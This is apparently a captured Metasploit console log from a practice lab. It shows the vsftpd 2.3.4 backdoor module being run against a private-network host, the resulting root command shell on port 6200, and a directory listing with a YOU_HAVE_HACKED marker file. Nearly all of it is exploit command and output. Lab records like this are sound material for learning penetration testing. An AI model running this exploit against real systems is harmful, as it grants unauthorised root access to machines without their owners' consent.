 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.4:35505 → 10.0.2.5:6200) at 2025-04-13 18:35:42 +0530
ls
YOU_HAVE_HACKED
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz